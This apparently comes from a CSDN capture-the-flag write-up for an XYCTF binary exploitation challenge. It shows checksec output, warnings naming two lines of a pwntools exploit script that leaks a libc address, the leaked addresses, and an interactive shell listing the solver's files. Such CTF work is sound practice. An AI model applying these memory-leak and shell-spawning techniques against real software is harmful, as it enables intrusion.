 NX: NX enabled
PIE: PIE enabled
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
161536
/home/joker/yes.py:8: BytesWarning: Text is not bytes; assuming ASCII,
io.recvuntil("please input your name: ")
/home/joker/yes.py:10: BytesWarning: Text is not bytes; assuming ASCII,
addr=u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
0×7fa0729c56ca
0×7fa07299e000
[*] Switching to interactive mode
please input your name: Welcome to XYCTF! aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
$ ls
1122 libc-2.36-45.mga9.x86_64_2.so
123 libc6_2.37-12_amd64.so
1234.py libcm
1.py libc.py
32.py libc.so
7.py libc.so.6
公共 mp
脚本 output
模板 output_Mon_Nov_20_14_42_09_2023
视频 output_Mon_Nov_20_14_45_40_2023
图片 output_Mon_Nov_20_14_49_09_2023
文档 output_Mon_Nov_20_15_00_15_2023
下载 output_Mon_Nov_20_15_01_04_2023
音乐 patchelf
桌面 Pictures
bp print.py
bp.py puts_32
byby.py pwn2
cannary.py pwndbg
cannnary.py pwntools
chall.py __pycache__
'ciscn_2019_n_8 (1)' python3.9
core ROPgadget
Desktop setuptools-60.5.0
_encrypted_image.png.extracted setuptools-60.5.0.tar.gz
exp1.py shell
exp.py s.py
flag.py test.py
glibc-all-in-one vuln
libc yes.py
$
"the
CSDN @DevilJoker...